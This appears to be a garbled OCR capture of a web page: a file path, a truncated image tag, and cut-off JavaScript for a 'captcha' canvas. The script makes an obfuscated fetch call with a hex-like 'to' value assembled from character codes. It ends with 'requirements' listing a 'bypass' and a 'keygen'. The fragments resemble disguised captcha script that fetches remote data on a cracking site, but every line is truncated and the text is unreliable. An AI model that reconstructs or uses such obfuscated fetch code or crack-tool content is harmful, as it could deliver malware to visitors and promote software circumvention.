
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subs
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen